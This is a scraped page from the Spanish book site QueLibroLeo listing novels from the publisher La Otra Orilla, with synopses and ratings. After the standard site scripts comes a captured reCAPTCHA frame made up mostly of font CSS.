					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen27145"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen27145" role="tabpanel">
								<div class="text">
																		<p>Una novela teatral, de una fuerza arrebatadora, en la que la autora construye un universo propio y una historia muy poco convencional, pero que al mismo tiempo, se nutre de los clásicos y de los grandes temas de la mitología.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/tiempos-gemelos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/tiempos-gemelos">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/tiempos-gemelos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-princesa-y-el-pescador" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451142.jpg" alt="Portada de LA PRINCESA Y EL PESCADOR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-princesa-y-el-pescador"><span><b>LA PRINCESA Y EL PESCADOR</b></span></a>
                <small><a href="https://quelibroleo.com/autores/tran-huy-minh">TRAN HUY, MINH</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10014"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10014" role="tabpanel">
								<div class="text">
																		<p>Como si de un cuento se tratara esta historia arranca con: "Érase una vez dos huérfanos que vivían en una pequeña aldea…"; pero este cuento no es realmente inocente, ni está por completo desprovisto de crueldad. En la persona de Nam, un joven vietnamita refugiado en Francia, Lan cree reconocer al pr...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-princesa-y-el-pescador#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-princesa-y-el-pescador">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-princesa-y-el-pescador#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/northline" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451159.jpg" alt="Portada de NORTHLINE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/northline"><span><b>NORTHLINE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/vlautin-willy">VLAUTIN, WILLY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10281"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10281" role="tabpanel">
								<div class="text">
																		<p>Allison Johnson huye. Quiere alejarse de Las Vegas y de su novio, y se traslada a Reno en un intento por construir una nueva vida. No obstante, acosada por los errores que ha cometido en el pasado y carente de todo amor propio, sólo consigue encontrar consuelo en las conversaciones imaginarias que m...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/northline#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/northline">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/northline#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-sombra-del-pugil" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451098.jpg" alt="Portada de LA SOMBRA DEL PÚGIL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-sombra-del-pugil"><span><b>LA SOMBRA DEL PÚGIL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/berti-eduardo">BERTI, EDUARDO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10292"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10292" role="tabpanel">
								<div class="text">
																		<p>La novela narra tres obsesiones: un boxeador que desea volver a enfrentar al único adversario que logró vencerlo; un amor imborrable y al límite de lo prohibido; tres hijos que intentan conocer más a su padre. De fondo, los años setenta. En primer plano, una familia y dos tías solteras (inseparables...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-sombra-del-pugil#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-sombra-del-pugil">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-sombra-del-pugil#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=3" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=3">3</a></li>
                                                                                                <li class="page-item active"><span class="page-link">4</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=6">6</a></li>
                                                                                                                                                                                                            
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=&amp;page=5" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>4-10 de 90 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7jveoum56sm
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
